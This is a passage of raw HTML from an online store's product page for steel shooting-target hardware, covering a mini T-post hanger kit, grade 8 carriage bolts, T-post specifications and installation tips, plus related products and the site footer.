				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-mini-hanger">MINI HANGER</h2><p><strong>MINI HANGER KIT:</strong></p>
<p><a href="https://hangfasttargets.com/steel-targets/mini-hanger-kit/" target="_blank" rel="noopener">Shop Mini Hangers</a></p>
<p>Kit includes:</p>
<ul>
<li>MINI HANGER (uncoated)</li>
<li>Carriage bolt/locking nut Grade 8</li>
<li>beam clamp</li>
</ul>
<p>Features:</p>
<ul>
<li>Mounts on any standard forged T Post</li>
<li>Works with 4 &#8211; 8 inch plates w/ square bolt hole.</li>
<li>Bolt and clamp wrenches built into hanger.</li>
<li>T Post clamp prevents hanger walk.</li>
<li>Plate hangs at rearward angle.</li>
<li>Works with Rim Fire, Standard handgun and light rifle.  Too much power can bend the hanger.</li>
</ul>
<p><iframe loading="lazy" title="Mini Target Hanger" width="500" height="375" src="https://www.youtube.com/embed/koUyQmqldPE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--grade-8-bolt-info panel entry-content wc-tab" id="tab-grade-8-bolt-info" role="tabpanel" aria-labelledby="tab-title-grade-8-bolt-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-grade-8-bolt-info">Grade 8 Bolt info</h2><p><strong>GRADE 8 CARRIAGE BOLTS:</strong></p>
<p>Grade 8 carriage bolts are a crucial component for withstanding the immense stress forces generated when high-energy rifle rounds hit plates. These bolts have a high tensile strength of 150,000 psi, surpassing the 60,000 psi of low carbon non-grade bolts commonly found in hardware stores. While grade 8 bolts are not bulletproof and can still be penetrated, they are designed to endure hits more effectively than non-grade bolts.</p>
<p>One notable advantage of using carriage bolts is their low-profile heads, which significantly reduce splatter deflection. Additionally, when paired with square hole plates, carriage bolts eliminate the need for using two wrenches during installation, providing convenience and saving time.</p>
<p>It is important to note that grade 8 carriage bolts may not be readily available at local hardware stores, so it&#8217;s advisable to purchase them along with your order to ensure you have the appropriate hardware for your shooting targets.</p>
<p>Target failures can be frustrating, but using grade 8 bolts can greatly reduce the likelihood of such incidents. In a test involving non-grade hardware store carriage bolts, they lasted only about 20 rounds from a 7.62 x 39 rifle at a distance of 50 yards on a 12 x 20 silhouette plate. The failure observed was exactly what grade 8 bolts are designed to prevent, bolt head shearing off resulting in target failure.</p>
<p>In summary, grade 8 carriage bolts provide the necessary strength and durability to withstand the forces generated by high-energy rifle rounds hitting plates. Their use, combined with low-profile heads and compatibility with square hole plates, contributes to a safer shooting experience with reduced splatter deflection.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1181" src="https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-300x225.jpg" alt="" width="300" height="225" srcset="https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-300x225.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-768x576.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-600x450.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-64x48.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1182" src="https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-300x225.jpg" alt="" width="300" height="225" srcset="https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-300x225.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-768x576.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-600x450.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-64x48.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://hangfasttargets.com/product-category/hardware/" target="_blank" rel="noopener"><strong>  SHOP GRADE 8 BOLTS</strong></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--t-post-info panel entry-content wc-tab" id="tab-t-post-info" role="tabpanel" aria-labelledby="tab-title-t-post-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-t-post-info">T Post info</h2><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1229" src="https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-300x288.jpg" alt="" width="300" height="288" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-300x288.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-32x32.jpg 32w, https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-64x61.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post.jpg 425w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>T Posts are manufactured from recycled railroad steel and are available in a variety of weights 0.95lbs, 1.25 lbs. &amp; 1.33lbs, etc. per foot. The post is designed in a “T” configuration, has studs every 2-1/2 inches to help support the fence, and includes a 7 in. long by 3 in. wide steel anchor plate to stabilize the post in the ground.  <strong>Our T Post hangers are designed for 1.25 and 1.33 lb / ft T Posts.</strong></p>
<ul>
<li>Manufactured from rail steel</li>
<li>Weight 1.25 lbs. per lin. ft., including the anchor plate (most common)</li>
<li>Coated with rust-resistant green enamel paint for corrosion protection</li>
<li>Should be driven into the ground a minimum of 12 in.</li>
<li>Use Fence Post Driver or sledge hammer to drive post into the ground.</li>
<li>Using a sledge hammer can deform the post making hanger installation difficult.</li>
<li>Available at most farm and hardware stores.   Home Depot and Lowes.</li>
</ul>
<p>TIPS:   </p>
<ul>
<li>Inspect the top of posts for deformation before purchasing.  During manufacturing they are cut to length while hot and the ends can become deformed making installing the hanger difficult.  Some deformation is normal, look for twisted or very obvious deformations. </li>
<li>When installing for temporary use or light target loads in firm ground, pound the post deep enough to engage the fin at least halfway.   This will make removing the post easier. </li>
<li>Make life easier and get a <a href="https://www.tractorsupply.com/tsc/product/speeco-post-driver-post-pounder-speeco-deluxe-s1611051tsc" target="_blank" rel="noopener">T Post pounder</a>.    </li>
<li>Make life even easier and get a <a href="https://www.tractorsupply.com/tsc/product/t-fence-post-puller" target="_blank" rel="noopener">T Post puller</a>.   For hard ground or deep posts, this tool is a lifesaver.</li>
<li>BUY LOCALLY!  T post are available everywhere and cost more to ship than they are worth.</li>
</ul>
<p><iframe loading="lazy" title="How to PULL a T-POST using a driver" width="500" height="281" src="https://www.youtube.com/embed/87_KbXKm_Uw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;T-Post Armor kit&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/steel-targets/t-post-armor-kit/#respond" style="display:none;">Cancel Reply</a></small></span><form action="https://hangfasttargets.com/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-upsells fl-node-85yvzkpix7c9" data-node="85yvzkpix7c9">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
<div class="fl-module fl-module-fl-woo-related-products fl-node-7h40ex9bqt1f" data-node="7h40ex9bqt1f">
	<div class="fl-module-content fl-node-content">
		
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2278 status-publish first instock product_cat-t-post-systems product_tag-ar500-steel product_tag-large-target product_tag-rifle-target product_tag-steel-target product_tag-t-post product_tag-target-hanger has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/short-range-rifle-target-66-ipsc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Short Range Rifle Target" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-32x32.jpg 32w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-64x64.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Short Range Rifle Target  66% IPSC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.61</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>190.15</bdi></span><span class="screen-reader-text">Price range: &#36;99.61 through &#36;190.15</span></span>
</a><a href="https://hangfasttargets.com/steel-targets/short-range-rifle-target-66-ipsc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2278" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2278" data-product_sku="" aria-label="Select options for &ldquo;Short Range Rifle Target  66% IPSC&rdquo;" rel="nofollow" data-product_price="99.61" data-product_name="Short Range Rifle Target  66% IPSC" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2278" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2278">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2278" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[2315,2316,2317,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="product type-product post-2080 status-publish instock product_cat-targets product_cat-t-post-systems product_cat-reactive-targets-and-dueling-trees product_tag-ar500-steel product_tag-reactive-targets product_tag-rifle-target product_tag-sniper-target product_tag-steel-target product_tag-t-post has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hangfasttargets.com/steel-targets/t-box-red-mist-target/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2023/06/Hit-on-target_1.1.1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T Box Sniper Target" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2023/06/Hit-on-target_1.1.1-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2023/06/Hit-on-target_1.1.1-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2023/06/Hit-on-target_1.1.1-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2023/06/Hit-on-target_1.1.1-32x32.jpg 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">&#8220;T&#8221; Box RED MIST Target</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>195.71</bdi></span></span>
</a><a href="/steel-targets/t-post-armor-kit/?add-to-cart=2080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2080" data-product_sku="" aria-label="Add to cart: &ldquo;&quot;T&quot; Box RED MIST Target&rdquo;" rel="nofollow" data-success_message="&ldquo;&quot;T&quot; Box RED MIST Target&rdquo; has been added to your cart" data-product_price="195.71" data-product_name="&quot;T&quot; Box RED MIST Target" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2080" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2080">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2080" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="product type-product post-1445 status-publish last instock product_cat-t-post-systems product_cat-t-post-target-hangers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/tire-target-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/Tire-guard-12-inch-plate-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tire target system hanger kit" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/Tire-guard-12-inch-plate-front-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/Tire-guard-12-inch-plate-front-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/Tire-guard-12-inch-plate-front-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/Tire-guard-12-inch-plate-front-32x32.jpg 32w, https://hangfasttargets.com/wp-content/uploads/2022/02/Tire-guard-12-inch-plate-front-64x64.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/Tire-guard-12-inch-plate-front.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tire Target Hanger Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.73</bdi></span></span>
</a><a href="https://hangfasttargets.com/steel-targets/tire-target-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1445" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1445" data-product_sku="" aria-label="Select options for &ldquo;Tire Target Hanger Kit&rdquo;" rel="nofollow" data-product_price="66.73" data-product_name="Tire Target Hanger Kit" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1445" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1445">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1445" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[1672,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
		</ul>

	</section>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-45 fl-builder-global-templates-locked" data-post-id="45" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-etl29gxwci68 footer-row" data-node="etl29gxwci68">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7ho9r3lug2k5 fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="7ho9r3lug2k5">
			<div id="foot1" class="fl-col fl-node-ijp96mdelanc fl-col-small fl-col-small-full-width" data-node="ijp96mdelanc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-39ghzjnkuw10" data-node="39ghzjnkuw10">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://hangfasttargets.com" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" itemprop="image" height="300" width="400" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Hang Fast Targets"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-x1vt59oci3eu cinfo-1" data-node="x1vt59oci3eu">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-map-marker-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/ceA5f5R4my3vsG4R7" rel="noopener" target="_blank">Rio, West Virginia, USA</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p><a href="mailto:hangfast@frontier.com">hangfast@frontier.com</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-2kyojut4am3v sicns" data-node="2kyojut4am3v">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://www.facebook.com/hangfasttargets/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://twitter.com/HangFastTargets/" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://in.pinterest.com/hangfast/_created/" target="_blank" title="Pinterest" aria-label="Pinterest" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-pinterest-p"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div id="foot2" class="fl-col fl-node-hloujx0c519s fl-col-has-cols" data-node="hloujx0c519s">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-eh82r1ms9p3y fl-col-group-nested" data-node="eh82r1ms9p3y">
			<div class="fl-col fl-node-7w93bqm5xhv4 fl-col-small fl-col-small-full-width" data-node="7w93bqm5xhv4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-204vo9ywsb15" data-node="204vo9ywsb15">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-2ht7lnvdc4io" data-node="2ht7lnvdc4io">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-foot" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hangfasttargets.com/">Home</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://hangfasttargets.com/steel-targets-ar500/">Steel Targets</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/how-it-works/">How it Works</a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/media/">Media</a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/refund_returns/">Refund and Returns Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p1bylr9ue2zx fl-col-small fl-col-small-full-width" data-node="p1bylr9ue2zx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-8qpvi3zgdwjr" data-node="8qpvi3zgdwjr">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Quick  Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-jy02edf61h3n" data-node="jy02edf61h3n">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-qlinks" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/my-account/">My Account</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/cart/">Cart</a></li><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/checkout/">Checkout</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-gp08h69jtr7a fl-col-group-nested" data-node="gp08h69jtr7a">
			<div class="fl-col fl-node-ez9xihbduwjn inline-footer" data-node="ez9xihbduwjn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-80y3n247xme5 cat-menu" data-node="80y3n247xme5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Categories</h2><ul class="product-categories"><li class="cat-item cat-item-109"><a href="https://hangfasttargets.com/product-category/target-stands/">TARGET STANDS</a></li>
<li class="cat-item cat-item-106 current-cat"><a href="https://hangfasttargets.com/product-category/t-post-systems/">T-POST TARGET SYSTEMS</a></li>
<li class="cat-item cat-item-88"><a href="https://hangfasttargets.com/product-category/hardware/">HARDWARE</a></li>
<li class="cat-item cat-item-84"><a href="https://hangfasttargets.com/product-category/sale-clearance/">Sale / Clearance</a></li>
<li class="cat-item cat-item-81 cat-parent"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/">Steel Targets AR500</a><ul class='children'>
<li class="cat-item cat-item-20"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/">Round</a></li>
<li class="cat-item cat-item-44"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/">Square</a></li>
<li class="cat-item cat-item-48"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/">Diamond</a></li>
<li class="cat-item cat-item-45"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/">Silhouette AR500 Steel Targets</a></li>
<li class="cat-item cat-item-82"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/">Large Plates</a></li>
<li class="cat-item cat-item-47"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/">Small Plates</a></li>
</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/">Reactive targets and dueling trees</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/targets/">TARGETS</a></li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/">HANGERS T-Post</a></li>
<li class="cat-item cat-item-23 cat-parent"><a href="https://hangfasttargets.com/product-category/swinger-plates/">Swinger Plates</a><ul class='children'>
<li class="cat-item cat-item-89"><a href="https://hangfasttargets.com/product-category/swinger-plates/paddle/">paddle</a></li>
<li class="cat-item cat-item-26"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/">Long</a></li>
<li class="cat-item cat-item-27"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/">Short</a></li>
<li class="cat-item cat-item-24"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/">Rim Fire</a></li>
</ul>
</li>
</ul></div></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bt6re8dqfhnj footer-copyright" data-node="bt6re8dqfhnj">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-y7ulxgs3birz fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="y7ulxgs3birz">
			<div class="fl-col fl-node-kjfe4piohy7r fl-col-small fl-col-small-full-width" data-node="kjfe4piohy7r">
